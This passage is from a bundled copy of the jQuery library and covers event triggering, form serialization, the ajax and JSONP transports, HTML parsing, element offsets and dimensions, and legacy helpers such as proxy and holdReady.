                    lastElement.removeEventListener(type, stopPropagationCallback);
                  }
                  jQuery.event.triggered = void 0;
                  if (tmp) {
                    elem[ontype] = tmp;
                  }
                }
              }
            }
            return event.result;
          },
          simulate: function(type, elem, event) {
            var e2 = jQuery.extend(
              new jQuery.Event(),
              event,
              {
                type,
                isSimulated: true
              }
            );
            jQuery.event.trigger(e2, null, elem);
          }
        });
        jQuery.fn.extend({
          trigger: function(type, data) {
            return this.each(function() {
              jQuery.event.trigger(type, data, this);
            });
          },
          triggerHandler: function(type, data) {
            var elem = this[0];
            if (elem) {
              return jQuery.event.trigger(type, data, elem, true);
            }
          }
        });
        var rbracket = /\[\]$/, rCRLF = /\r?\n/g, rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i, rsubmittable = /^(?:input|select|textarea|keygen)/i;
        function buildParams(prefix, obj, traditional, add2) {
          var name;
          if (Array.isArray(obj)) {
            jQuery.each(obj, function(i2, v) {
              if (traditional || rbracket.test(prefix)) {
                add2(prefix, v);
              } else {
                buildParams(
                  prefix + "[" + (typeof v === "object" && v != null ? i2 : "") + "]",
                  v,
                  traditional,
                  add2
                );
              }
            });
          } else if (!traditional && toType(obj) === "object") {
            for (name in obj) {
              buildParams(prefix + "[" + name + "]", obj[name], traditional, add2);
            }
          } else {
            add2(prefix, obj);
          }
        }
        jQuery.param = function(a2, traditional) {
          var prefix, s2 = [], add2 = function(key, valueOrFunction) {
            var value = isFunction2(valueOrFunction) ? valueOrFunction() : valueOrFunction;
            s2[s2.length] = encodeURIComponent(key) + "=" + encodeURIComponent(value == null ? "" : value);
          };
          if (a2 == null) {
            return "";
          }
          if (Array.isArray(a2) || a2.jquery && !jQuery.isPlainObject(a2)) {
            jQuery.each(a2, function() {
              add2(this.name, this.value);
            });
          } else {
            for (prefix in a2) {
              buildParams(prefix, a2[prefix], traditional, add2);
            }
          }
          return s2.join("&");
        };
        jQuery.fn.extend({
          serialize: function() {
            return jQuery.param(this.serializeArray());
          },
          serializeArray: function() {
            return this.map(function() {
              var elements = jQuery.prop(this, "elements");
              return elements ? jQuery.makeArray(elements) : this;
            }).filter(function() {
              var type = this.type;
              return this.name && !jQuery(this).is(":disabled") && rsubmittable.test(this.nodeName) && !rsubmitterTypes.test(type) && (this.checked || !rcheckableType.test(type));
            }).map(function(_i, elem) {
              var val = jQuery(this).val();
              if (val == null) {
                return null;
              }
              if (Array.isArray(val)) {
                return jQuery.map(val, function(val2) {
                  return { name: elem.name, value: val2.replace(rCRLF, "\r\n") };
                });
              }
              return { name: elem.name, value: val.replace(rCRLF, "\r\n") };
            }).get();
          }
        });
        var r20 = /%20/g, rhash = /#.*$/, rantiCache = /([?&])_=[^&]*/, rheaders = /^(.*?):[ \t]*([^\r\n]*)$/mg, rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/, rnoContent = /^(?:GET|HEAD)$/, rprotocol = /^\/\//, prefilters = {}, transports = {}, allTypes = "*/".concat("*"), originAnchor = document2.createElement("a");
        originAnchor.href = location2.href;
        function addToPrefiltersOrTransports(structure) {
          return function(dataTypeExpression, func) {
            if (typeof dataTypeExpression !== "string") {
              func = dataTypeExpression;
              dataTypeExpression = "*";
            }
            var dataType, i2 = 0, dataTypes = dataTypeExpression.toLowerCase().match(rnothtmlwhite) || [];
            if (isFunction2(func)) {
              while (dataType = dataTypes[i2++]) {
                if (dataType[0] === "+") {
                  dataType = dataType.slice(1) || "*";
                  (structure[dataType] = structure[dataType] || []).unshift(func);
                } else {
                  (structure[dataType] = structure[dataType] || []).push(func);
                }
              }
            }
          };
        }
        function inspectPrefiltersOrTransports(structure, options, originalOptions, jqXHR) {
          var inspected = {}, seekingTransport = structure === transports;
          function inspect(dataType) {
            var selected;
            inspected[dataType] = true;
            jQuery.each(structure[dataType] || [], function(_, prefilterOrFactory) {
              var dataTypeOrTransport = prefilterOrFactory(options, originalOptions, jqXHR);
              if (typeof dataTypeOrTransport === "string" && !seekingTransport && !inspected[dataTypeOrTransport]) {
                options.dataTypes.unshift(dataTypeOrTransport);
                inspect(dataTypeOrTransport);
                return false;
              } else if (seekingTransport) {
                return !(selected = dataTypeOrTransport);
              }
            });
            return selected;
          }
          return inspect(options.dataTypes[0]) || !inspected["*"] && inspect("*");
        }
        function ajaxExtend(target, src) {
          var key, deep, flatOptions = jQuery.ajaxSettings.flatOptions || {};
          for (key in src) {
            if (src[key] !== void 0) {
              (flatOptions[key] ? target : deep || (deep = {}))[key] = src[key];
            }
          }
          if (deep) {
            jQuery.extend(true, target, deep);
          }
          return target;
        }
        function ajaxHandleResponses(s2, jqXHR, responses) {
          var ct, type, finalDataType, firstDataType, contents = s2.contents, dataTypes = s2.dataTypes;
          while (dataTypes[0] === "*") {
            dataTypes.shift();
            if (ct === void 0) {
              ct = s2.mimeType || jqXHR.getResponseHeader("Content-Type");
            }
          }
          if (ct) {
            for (type in contents) {
              if (contents[type] && contents[type].test(ct)) {
                dataTypes.unshift(type);
                break;
              }
            }
          }
          if (dataTypes[0] in responses) {
            finalDataType = dataTypes[0];
          } else {
            for (type in responses) {
              if (!dataTypes[0] || s2.converters[type + " " + dataTypes[0]]) {
                finalDataType = type;
                break;
              }
              if (!firstDataType) {
                firstDataType = type;
              }
            }
            finalDataType = finalDataType || firstDataType;
          }
          if (finalDataType) {
            if (finalDataType !== dataTypes[0]) {
              dataTypes.unshift(finalDataType);
            }
            return responses[finalDataType];
          }
        }
        function ajaxConvert(s2, response, jqXHR, isSuccess) {
          var conv2, current, conv, tmp, prev, converters = {}, dataTypes = s2.dataTypes.slice();
          if (dataTypes[1]) {
            for (conv in s2.converters) {
              converters[conv.toLowerCase()] = s2.converters[conv];
            }
          }
          current = dataTypes.shift();
          while (current) {
            if (s2.responseFields[current]) {
              jqXHR[s2.responseFields[current]] = response;
            }
            if (!prev && isSuccess && s2.dataFilter) {
              response = s2.dataFilter(response, s2.dataType);
            }
            prev = current;
            current = dataTypes.shift();
            if (current) {
              if (current === "*") {
                current = prev;
              } else if (prev !== "*" && prev !== current) {
                conv = converters[prev + " " + current] || converters["* " + current];
                if (!conv) {
                  for (conv2 in converters) {
                    tmp = conv2.split(" ");
                    if (tmp[1] === current) {
                      conv = converters[prev + " " + tmp[0]] || converters["* " + tmp[0]];
                      if (conv) {
                        if (conv === true) {
                          conv = converters[conv2];
                        } else if (converters[conv2] !== true) {
                          current = tmp[0];
                          dataTypes.unshift(tmp[1]);
                        }
                        break;
                      }
                    }
                  }
                }
                if (conv !== true) {
                  if (conv && s2.throws) {
                    response = conv(response);
                  } else {
                    try {
                      response = conv(response);
                    } catch (e2) {
                      return {
                        state: "parsererror",
                        error: conv ? e2 : "No conversion from " + prev + " to " + current
                      };
                    }
                  }
                }
              }
            }
          }
          return { state: "success", data: response };
        }
        jQuery.extend({
          active: 0,
          lastModified: {},
          etag: {},
          ajaxSettings: {
            url: location2.href,
            type: "GET",
            isLocal: rlocalProtocol.test(location2.protocol),
            global: true,
            processData: true,
            async: true,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            accepts: {
              "*": allTypes,
              text: "text/plain",
              html: "text/html",
              xml: "application/xml, text/xml",
              json: "application/json, text/javascript"
            },
            contents: {
              xml: /\bxml\b/,
              html: /\bhtml/,
              json: /\bjson\b/
            },
            responseFields: {
              xml: "responseXML",
              text: "responseText",
              json: "responseJSON"
            },
            converters: {
              "* text": String,
              "text html": true,
              "text json": JSON.parse,
              "text xml": jQuery.parseXML
            },
            flatOptions: {
              url: true,
              context: true
            }
          },
          ajaxSetup: function(target, settings) {
            return settings ? ajaxExtend(ajaxExtend(target, jQuery.ajaxSettings), settings) : ajaxExtend(jQuery.ajaxSettings, target);
          },
          ajaxPrefilter: addToPrefiltersOrTransports(prefilters),
          ajaxTransport: addToPrefiltersOrTransports(transports),
          ajax: function(url, options) {
            if (typeof url === "object") {
              options = url;
              url = void 0;
            }
            options = options || {};
            var transport, cacheURL, responseHeadersString, responseHeaders, timeoutTimer, urlAnchor, completed2, fireGlobals, i2, uncached, s2 = jQuery.ajaxSetup({}, options), callbackContext = s2.context || s2, globalEventContext = s2.context && (callbackContext.nodeType || callbackContext.jquery) ? jQuery(callbackContext) : jQuery.event, deferred = jQuery.Deferred(), completeDeferred = jQuery.Callbacks("once memory"), statusCode = s2.statusCode || {}, requestHeaders = {}, requestHeadersNames = {}, strAbort = "canceled", jqXHR = {
              readyState: 0,
              getResponseHeader: function(key) {
                var match;
                if (completed2) {
                  if (!responseHeaders) {
                    responseHeaders = {};
                    while (match = rheaders.exec(responseHeadersString)) {
                      responseHeaders[match[1].toLowerCase() + " "] = (responseHeaders[match[1].toLowerCase() + " "] || []).concat(match[2]);
                    }
                  }
                  match = responseHeaders[key.toLowerCase() + " "];
                }
                return match == null ? null : match.join(", ");
              },
              getAllResponseHeaders: function() {
                return completed2 ? responseHeadersString : null;
              },
              setRequestHeader: function(name, value) {
                if (completed2 == null) {
                  name = requestHeadersNames[name.toLowerCase()] = requestHeadersNames[name.toLowerCase()] || name;
                  requestHeaders[name] = value;
                }
                return this;
              },
              overrideMimeType: function(type) {
                if (completed2 == null) {
                  s2.mimeType = type;
                }
                return this;
              },
              statusCode: function(map) {
                var code;
                if (map) {
                  if (completed2) {
                    jqXHR.always(map[jqXHR.status]);
                  } else {
                    for (code in map) {
                      statusCode[code] = [statusCode[code], map[code]];
                    }
                  }
                }
                return this;
              },
              abort: function(statusText) {
                var finalText = statusText || strAbort;
                if (transport) {
                  transport.abort(finalText);
                }
                done(0, finalText);
                return this;
              }
            };
            deferred.promise(jqXHR);
            s2.url = ((url || s2.url || location2.href) + "").replace(rprotocol, location2.protocol + "//");
            s2.type = options.method || options.type || s2.method || s2.type;
            s2.dataTypes = (s2.dataType || "*").toLowerCase().match(rnothtmlwhite) || [""];
            if (s2.crossDomain == null) {
              urlAnchor = document2.createElement("a");
              try {
                urlAnchor.href = s2.url;
                urlAnchor.href = urlAnchor.href;
                s2.crossDomain = originAnchor.protocol + "//" + originAnchor.host !== urlAnchor.protocol + "//" + urlAnchor.host;
              } catch (e2) {
                s2.crossDomain = true;
              }
            }
            if (s2.data && s2.processData && typeof s2.data !== "string") {
              s2.data = jQuery.param(s2.data, s2.traditional);
            }
            inspectPrefiltersOrTransports(prefilters, s2, options, jqXHR);
            if (completed2) {
              return jqXHR;
            }
            fireGlobals = jQuery.event && s2.global;
            if (fireGlobals && jQuery.active++ === 0) {
              jQuery.event.trigger("ajaxStart");
            }
            s2.type = s2.type.toUpperCase();
            s2.hasContent = !rnoContent.test(s2.type);
            cacheURL = s2.url.replace(rhash, "");
            if (!s2.hasContent) {
              uncached = s2.url.slice(cacheURL.length);
              if (s2.data && (s2.processData || typeof s2.data === "string")) {
                cacheURL += (rquery.test(cacheURL) ? "&" : "?") + s2.data;
                delete s2.data;
              }
              if (s2.cache === false) {
                cacheURL = cacheURL.replace(rantiCache, "$1");
                uncached = (rquery.test(cacheURL) ? "&" : "?") + "_=" + nonce.guid++ + uncached;
              }
              s2.url = cacheURL + uncached;
            } else if (s2.data && s2.processData && (s2.contentType || "").indexOf("application/x-www-form-urlencoded") === 0) {
              s2.data = s2.data.replace(r20, "+");
            }
            if (s2.ifModified) {
              if (jQuery.lastModified[cacheURL]) {
                jqXHR.setRequestHeader("If-Modified-Since", jQuery.lastModified[cacheURL]);
              }
              if (jQuery.etag[cacheURL]) {
                jqXHR.setRequestHeader("If-None-Match", jQuery.etag[cacheURL]);
              }
            }
            if (s2.data && s2.hasContent && s2.contentType !== false || options.contentType) {
              jqXHR.setRequestHeader("Content-Type", s2.contentType);
            }
            jqXHR.setRequestHeader(
              "Accept",
              s2.dataTypes[0] && s2.accepts[s2.dataTypes[0]] ? s2.accepts[s2.dataTypes[0]] + (s2.dataTypes[0] !== "*" ? ", " + allTypes + "; q=0.01" : "") : s2.accepts["*"]
            );
            for (i2 in s2.headers) {
              jqXHR.setRequestHeader(i2, s2.headers[i2]);
            }
            if (s2.beforeSend && (s2.beforeSend.call(callbackContext, jqXHR, s2) === false || completed2)) {
              return jqXHR.abort();
            }
            strAbort = "abort";
            completeDeferred.add(s2.complete);
            jqXHR.done(s2.success);
            jqXHR.fail(s2.error);
            transport = inspectPrefiltersOrTransports(transports, s2, options, jqXHR);
            if (!transport) {
              done(-1, "No Transport");
            } else {
              jqXHR.readyState = 1;
              if (fireGlobals) {
                globalEventContext.trigger("ajaxSend", [jqXHR, s2]);
              }
              if (completed2) {
                return jqXHR;
              }
              if (s2.async && s2.timeout > 0) {
                timeoutTimer = window2.setTimeout(function() {
                  jqXHR.abort("timeout");
                }, s2.timeout);
              }
              try {
                completed2 = false;
                transport.send(requestHeaders, done);
              } catch (e2) {
                if (completed2) {
                  throw e2;
                }
                done(-1, e2);
              }
            }
            function done(status, nativeStatusText, responses, headers) {
              var isSuccess, success, error2, response, modified, statusText = nativeStatusText;
              if (completed2) {
                return;
              }
              completed2 = true;
              if (timeoutTimer) {
                window2.clearTimeout(timeoutTimer);
              }
              transport = void 0;
              responseHeadersString = headers || "";
              jqXHR.readyState = status > 0 ? 4 : 0;
              isSuccess = status >= 200 && status < 300 || status === 304;
              if (responses) {
                response = ajaxHandleResponses(s2, jqXHR, responses);
              }
              if (!isSuccess && jQuery.inArray("script", s2.dataTypes) > -1 && jQuery.inArray("json", s2.dataTypes) < 0) {
                s2.converters["text script"] = function() {
                };
              }
              response = ajaxConvert(s2, response, jqXHR, isSuccess);
              if (isSuccess) {
                if (s2.ifModified) {
                  modified = jqXHR.getResponseHeader("Last-Modified");
                  if (modified) {
                    jQuery.lastModified[cacheURL] = modified;
                  }
                  modified = jqXHR.getResponseHeader("etag");
                  if (modified) {
                    jQuery.etag[cacheURL] = modified;
                  }
                }
                if (status === 204 || s2.type === "HEAD") {
                  statusText = "nocontent";
                } else if (status === 304) {
                  statusText = "notmodified";
                } else {
                  statusText = response.state;
                  success = response.data;
                  error2 = response.error;
                  isSuccess = !error2;
                }
              } else {
                error2 = statusText;
                if (status || !statusText) {
                  statusText = "error";
                  if (status < 0) {
                    status = 0;
                  }
                }
              }
              jqXHR.status = status;
              jqXHR.statusText = (nativeStatusText || statusText) + "";
              if (isSuccess) {
                deferred.resolveWith(callbackContext, [success, statusText, jqXHR]);
              } else {
                deferred.rejectWith(callbackContext, [jqXHR, statusText, error2]);
              }
              jqXHR.statusCode(statusCode);
              statusCode = void 0;
              if (fireGlobals) {
                globalEventContext.trigger(
                  isSuccess ? "ajaxSuccess" : "ajaxError",
                  [jqXHR, s2, isSuccess ? success : error2]
                );
              }
              completeDeferred.fireWith(callbackContext, [jqXHR, statusText]);
              if (fireGlobals) {
                globalEventContext.trigger("ajaxComplete", [jqXHR, s2]);
                if (!--jQuery.active) {
                  jQuery.event.trigger("ajaxStop");
                }
              }
            }
            return jqXHR;
          },
          getJSON: function(url, data, callback) {
            return jQuery.get(url, data, callback, "json");
          },
          getScript: function(url, callback) {
            return jQuery.get(url, void 0, callback, "script");
          }
        });
        jQuery.each(["get", "post"], function(_i, method) {
          jQuery[method] = function(url, data, callback, type) {
            if (isFunction2(data)) {
              type = type || callback;
              callback = data;
              data = void 0;
            }
            return jQuery.ajax(jQuery.extend({
              url,
              type: method,
              dataType: type,
              data,
              success: callback
            }, jQuery.isPlainObject(url) && url));
          };
        });
        jQuery.ajaxPrefilter(function(s2) {
          var i2;
          for (i2 in s2.headers) {
            if (i2.toLowerCase() === "content-type") {
              s2.contentType = s2.headers[i2] || "";
            }
          }
        });
        jQuery._evalUrl = function(url, options, doc) {
          return jQuery.ajax({
            url,
            type: "GET",
            dataType: "script",
            cache: true,
            async: false,
            global: false,
            converters: {
              "text script": function() {
              }
            },
            dataFilter: function(response) {
              jQuery.globalEval(response, options, doc);
            }
          });
        };
        jQuery.fn.extend({
          wrapAll: function(html) {
            var wrap;
            if (this[0]) {
              if (isFunction2(html)) {
                html = html.call(this[0]);
              }
              wrap = jQuery(html, this[0].ownerDocument).eq(0).clone(true);
              if (this[0].parentNode) {
                wrap.insertBefore(this[0]);
              }
              wrap.map(function() {
                var elem = this;
                while (elem.firstElementChild) {
                  elem = elem.firstElementChild;
                }
                return elem;
              }).append(this);
            }
            return this;
          },
          wrapInner: function(html) {
            if (isFunction2(html)) {
              return this.each(function(i2) {
                jQuery(this).wrapInner(html.call(this, i2));
              });
            }
            return this.each(function() {
              var self2 = jQuery(this), contents = self2.contents();
              if (contents.length) {
                contents.wrapAll(html);
              } else {
                self2.append(html);
              }
            });
          },
          wrap: function(html) {
            var htmlIsFunction = isFunction2(html);
            return this.each(function(i2) {
              jQuery(this).wrapAll(htmlIsFunction ? html.call(this, i2) : html);
            });
          },
          unwrap: function(selector) {
            this.parent(selector).not("body").each(function() {
              jQuery(this).replaceWith(this.childNodes);
            });
            return this;
          }
        });
        jQuery.expr.pseudos.hidden = function(elem) {
          return !jQuery.expr.pseudos.visible(elem);
        };
        jQuery.expr.pseudos.visible = function(elem) {
          return !!(elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length);
        };
        jQuery.ajaxSettings.xhr = function() {
          try {
            return new window2.XMLHttpRequest();
          } catch (e2) {
          }
        };
        var xhrSuccessStatus = {
          0: 200,
          1223: 204
        }, xhrSupported = jQuery.ajaxSettings.xhr();
        support.cors = !!xhrSupported && "withCredentials" in xhrSupported;
        support.ajax = xhrSupported = !!xhrSupported;
        jQuery.ajaxTransport(function(options) {
          var callback, errorCallback;
          if (support.cors || xhrSupported && !options.crossDomain) {
            return {
              send: function(headers, complete) {
                var i2, xhr = options.xhr();
                xhr.open(
                  options.type,
                  options.url,
                  options.async,
                  options.username,
                  options.password
                );
                if (options.xhrFields) {
                  for (i2 in options.xhrFields) {
                    xhr[i2] = options.xhrFields[i2];
                  }
                }
                if (options.mimeType && xhr.overrideMimeType) {
                  xhr.overrideMimeType(options.mimeType);
                }
                if (!options.crossDomain && !headers["X-Requested-With"]) {
                  headers["X-Requested-With"] = "XMLHttpRequest";
                }
                for (i2 in headers) {
                  xhr.setRequestHeader(i2, headers[i2]);
                }
                callback = function(type) {
                  return function() {
                    if (callback) {
                      callback = errorCallback = xhr.onload = xhr.onerror = xhr.onabort = xhr.ontimeout = xhr.onreadystatechange = null;
                      if (type === "abort") {
                        xhr.abort();
                      } else if (type === "error") {
                        if (typeof xhr.status !== "number") {
                          complete(0, "error");
                        } else {
                          complete(
                            xhr.status,
                            xhr.statusText
                          );
                        }
                      } else {
                        complete(
                          xhrSuccessStatus[xhr.status] || xhr.status,
                          xhr.statusText,
                          (xhr.responseType || "text") !== "text" || typeof xhr.responseText !== "string" ? { binary: xhr.response } : { text: xhr.responseText },
                          xhr.getAllResponseHeaders()
                        );
                      }
                    }
                  };
                };
                xhr.onload = callback();
                errorCallback = xhr.onerror = xhr.ontimeout = callback("error");
                if (xhr.onabort !== void 0) {
                  xhr.onabort = errorCallback;
                } else {
                  xhr.onreadystatechange = function() {
                    if (xhr.readyState === 4) {
                      window2.setTimeout(function() {
                        if (callback) {
                          errorCallback();
                        }
                      });
                    }
                  };
                }
                callback = callback("abort");
                try {
                  xhr.send(options.hasContent && options.data || null);
                } catch (e2) {
                  if (callback) {
                    throw e2;
                  }
                }
              },
              abort: function() {
                if (callback) {
                  callback();
                }
              }
            };
          }
        });
        jQuery.ajaxPrefilter(function(s2) {
          if (s2.crossDomain) {
            s2.contents.script = false;
          }
        });
        jQuery.ajaxSetup({
          accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
          },
          contents: {
            script: /\b(?:java|ecma)script\b/
          },
          converters: {
            "text script": function(text) {
              jQuery.globalEval(text);
              return text;
            }
          }
        });
        jQuery.ajaxPrefilter("script", function(s2) {
          if (s2.cache === void 0) {
            s2.cache = false;
          }
          if (s2.crossDomain) {
            s2.type = "GET";
          }
        });
        jQuery.ajaxTransport("script", function(s2) {
          if (s2.crossDomain || s2.scriptAttrs) {
            var script, callback;
            return {
              send: function(_, complete) {
                script = jQuery("<script>").attr(s2.scriptAttrs || {}).prop({ charset: s2.scriptCharset, src: s2.url }).on("load error", callback = function(evt) {
                  script.remove();
                  callback = null;
                  if (evt) {
                    complete(evt.type === "error" ? 404 : 200, evt.type);
                  }
                });
                document2.head.appendChild(script[0]);
              },
              abort: function() {
                if (callback) {
                  callback();
                }
              }
            };
          }
        });
        var oldCallbacks = [], rjsonp = /(=)\?(?=&|$)|\?\?/;
        jQuery.ajaxSetup({
          jsonp: "callback",
          jsonpCallback: function() {
            var callback = oldCallbacks.pop() || jQuery.expando + "_" + nonce.guid++;
            this[callback] = true;
            return callback;
          }
        });
        jQuery.ajaxPrefilter("json jsonp", function(s2, originalSettings, jqXHR) {
          var callbackName, overwritten, responseContainer, jsonProp = s2.jsonp !== false && (rjsonp.test(s2.url) ? "url" : typeof s2.data === "string" && (s2.contentType || "").indexOf("application/x-www-form-urlencoded") === 0 && rjsonp.test(s2.data) && "data");
          if (jsonProp || s2.dataTypes[0] === "jsonp") {
            callbackName = s2.jsonpCallback = isFunction2(s2.jsonpCallback) ? s2.jsonpCallback() : s2.jsonpCallback;
            if (jsonProp) {
              s2[jsonProp] = s2[jsonProp].replace(rjsonp, "$1" + callbackName);
            } else if (s2.jsonp !== false) {
              s2.url += (rquery.test(s2.url) ? "&" : "?") + s2.jsonp + "=" + callbackName;
            }
            s2.converters["script json"] = function() {
              if (!responseContainer) {
                jQuery.error(callbackName + " was not called");
              }
              return responseContainer[0];
            };
            s2.dataTypes[0] = "json";
            overwritten = window2[callbackName];
            window2[callbackName] = function() {
              responseContainer = arguments;
            };
            jqXHR.always(function() {
              if (overwritten === void 0) {
                jQuery(window2).removeProp(callbackName);
              } else {
                window2[callbackName] = overwritten;
              }
              if (s2[callbackName]) {
                s2.jsonpCallback = originalSettings.jsonpCallback;
                oldCallbacks.push(callbackName);
              }
              if (responseContainer && isFunction2(overwritten)) {
                overwritten(responseContainer[0]);
              }
              responseContainer = overwritten = void 0;
            });
            return "script";
          }
        });
        support.createHTMLDocument = function() {
          var body = document2.implementation.createHTMLDocument("").body;
          body.innerHTML = "<form></form><form></form>";
          return body.childNodes.length === 2;
        }();
        jQuery.parseHTML = function(data, context, keepScripts) {
          if (typeof data !== "string") {
            return [];
          }
          if (typeof context === "boolean") {
            keepScripts = context;
            context = false;
          }
          var base, parsed, scripts;
          if (!context) {
            if (support.createHTMLDocument) {
              context = document2.implementation.createHTMLDocument("");
              base = context.createElement("base");
              base.href = document2.location.href;
              context.head.appendChild(base);
            } else {
              context = document2;
            }
          }
          parsed = rsingleTag.exec(data);
          scripts = !keepScripts && [];
          if (parsed) {
            return [context.createElement(parsed[1])];
          }
          parsed = buildFragment([data], context, scripts);
          if (scripts && scripts.length) {
            jQuery(scripts).remove();
          }
          return jQuery.merge([], parsed.childNodes);
        };
        jQuery.fn.load = function(url, params, callback) {
          var selector, type, response, self2 = this, off = url.indexOf(" ");
          if (off > -1) {
            selector = stripAndCollapse(url.slice(off));
            url = url.slice(0, off);
          }
          if (isFunction2(params)) {
            callback = params;
            params = void 0;
          } else if (params && typeof params === "object") {
            type = "POST";
          }
          if (self2.length > 0) {
            jQuery.ajax({
              url,
              type: type || "GET",
              dataType: "html",
              data: params
            }).done(function(responseText) {
              response = arguments;
              self2.html(selector ? jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) : responseText);
            }).always(callback && function(jqXHR, status) {
              self2.each(function() {
                callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
              });
            });
          }
          return this;
        };
        jQuery.expr.pseudos.animated = function(elem) {
          return jQuery.grep(jQuery.timers, function(fn) {
            return elem === fn.elem;
          }).length;
        };
        jQuery.offset = {
          setOffset: function(elem, options, i2) {
            var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition, position = jQuery.css(elem, "position"), curElem = jQuery(elem), props = {};
            if (position === "static") {
              elem.style.position = "relative";
            }
            curOffset = curElem.offset();
            curCSSTop = jQuery.css(elem, "top");
            curCSSLeft = jQuery.css(elem, "left");
            calculatePosition = (position === "absolute" || position === "fixed") && (curCSSTop + curCSSLeft).indexOf("auto") > -1;
            if (calculatePosition) {
              curPosition = curElem.position();
              curTop = curPosition.top;
              curLeft = curPosition.left;
            } else {
              curTop = parseFloat(curCSSTop) || 0;
              curLeft = parseFloat(curCSSLeft) || 0;
            }
            if (isFunction2(options)) {
              options = options.call(elem, i2, jQuery.extend({}, curOffset));
            }
            if (options.top != null) {
              props.top = options.top - curOffset.top + curTop;
            }
            if (options.left != null) {
              props.left = options.left - curOffset.left + curLeft;
            }
            if ("using" in options) {
              options.using.call(elem, props);
            } else {
              curElem.css(props);
            }
          }
        };
        jQuery.fn.extend({
          offset: function(options) {
            if (arguments.length) {
              return options === void 0 ? this : this.each(function(i2) {
                jQuery.offset.setOffset(this, options, i2);
              });
            }
            var rect, win, elem = this[0];
            if (!elem) {
              return;
            }
            if (!elem.getClientRects().length) {
              return { top: 0, left: 0 };
            }
            rect = elem.getBoundingClientRect();
            win = elem.ownerDocument.defaultView;
            return {
              top: rect.top + win.pageYOffset,
              left: rect.left + win.pageXOffset
            };
          },
          position: function() {
            if (!this[0]) {
              return;
            }
            var offsetParent, offset, doc, elem = this[0], parentOffset = { top: 0, left: 0 };
            if (jQuery.css(elem, "position") === "fixed") {
              offset = elem.getBoundingClientRect();
            } else {
              offset = this.offset();
              doc = elem.ownerDocument;
              offsetParent = elem.offsetParent || doc.documentElement;
              while (offsetParent && (offsetParent === doc.body || offsetParent === doc.documentElement) && jQuery.css(offsetParent, "position") === "static") {
                offsetParent = offsetParent.parentNode;
              }
              if (offsetParent && offsetParent !== elem && offsetParent.nodeType === 1) {
                parentOffset = jQuery(offsetParent).offset();
                parentOffset.top += jQuery.css(offsetParent, "borderTopWidth", true);
                parentOffset.left += jQuery.css(offsetParent, "borderLeftWidth", true);
              }
            }
            return {
              top: offset.top - parentOffset.top - jQuery.css(elem, "marginTop", true),
              left: offset.left - parentOffset.left - jQuery.css(elem, "marginLeft", true)
            };
          },
          offsetParent: function() {
            return this.map(function() {
              var offsetParent = this.offsetParent;
              while (offsetParent && jQuery.css(offsetParent, "position") === "static") {
                offsetParent = offsetParent.offsetParent;
              }
              return offsetParent || documentElement;
            });
          }
        });
        jQuery.each({ scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function(method, prop) {
          var top = "pageYOffset" === prop;
          jQuery.fn[method] = function(val) {
            return access(this, function(elem, method2, val2) {
              var win;
              if (isWindow(elem)) {
                win = elem;
              } else if (elem.nodeType === 9) {
                win = elem.defaultView;
              }
              if (val2 === void 0) {
                return win ? win[prop] : elem[method2];
              }
              if (win) {
                win.scrollTo(
                  !top ? val2 : win.pageXOffset,
                  top ? val2 : win.pageYOffset
                );
              } else {
                elem[method2] = val2;
              }
            }, method, val, arguments.length);
          };
        });
        jQuery.each(["top", "left"], function(_i, prop) {
          jQuery.cssHooks[prop] = addGetHookIf(
            support.pixelPosition,
            function(elem, computed) {
              if (computed) {
                computed = curCSS(elem, prop);
                return rnumnonpx.test(computed) ? jQuery(elem).position()[prop] + "px" : computed;
              }
            }
          );
        });
        jQuery.each({ Height: "height", Width: "width" }, function(name, type) {
          jQuery.each({
            padding: "inner" + name,
            content: type,
            "": "outer" + name
          }, function(defaultExtra, funcName) {
            jQuery.fn[funcName] = function(margin, value) {
              var chainable = arguments.length && (defaultExtra || typeof margin !== "boolean"), extra = defaultExtra || (margin === true || value === true ? "margin" : "border");
              return access(this, function(elem, type2, value2) {
                var doc;
                if (isWindow(elem)) {
                  return funcName.indexOf("outer") === 0 ? elem["inner" + name] : elem.document.documentElement["client" + name];
                }
                if (elem.nodeType === 9) {
                  doc = elem.documentElement;
                  return Math.max(
                    elem.body["scroll" + name],
                    doc["scroll" + name],
                    elem.body["offset" + name],
                    doc["offset" + name],
                    doc["client" + name]
                  );
                }
                return value2 === void 0 ? jQuery.css(elem, type2, extra) : jQuery.style(elem, type2, value2, extra);
              }, type, chainable ? margin : void 0, chainable);
            };
          });
        });
        jQuery.each([
          "ajaxStart",
          "ajaxStop",
          "ajaxComplete",
          "ajaxError",
          "ajaxSuccess",
          "ajaxSend"
        ], function(_i, type) {
          jQuery.fn[type] = function(fn) {
            return this.on(type, fn);
          };
        });
        jQuery.fn.extend({
          bind: function(types, data, fn) {
            return this.on(types, null, data, fn);
          },
          unbind: function(types, fn) {
            return this.off(types, null, fn);
          },
          delegate: function(selector, types, data, fn) {
            return this.on(types, selector, data, fn);
          },
          undelegate: function(selector, types, fn) {
            return arguments.length === 1 ? this.off(selector, "**") : this.off(types, selector || "**", fn);
          },
          hover: function(fnOver, fnOut) {
            return this.on("mouseenter", fnOver).on("mouseleave", fnOut || fnOver);
          }
        });
        jQuery.each(
          "blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),
          function(_i, name) {
            jQuery.fn[name] = function(data, fn) {
              return arguments.length > 0 ? this.on(name, null, data, fn) : this.trigger(name);
            };
          }
        );
        var rtrim = /^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;
        jQuery.proxy = function(fn, context) {
          var tmp, args, proxy;
          if (typeof context === "string") {
            tmp = fn[context];
            context = fn;
            fn = tmp;
          }
          if (!isFunction2(fn)) {
            return void 0;
          }
          args = slice.call(arguments, 2);
          proxy = function() {
            return fn.apply(context || this, args.concat(slice.call(arguments)));
          };
          proxy.guid = fn.guid = fn.guid || jQuery.guid++;
          return proxy;
        };
        jQuery.holdReady = function(hold) {
          if (hold) {
            jQuery.readyWait++;
          } else {
            jQuery.ready(true);
          }
        };
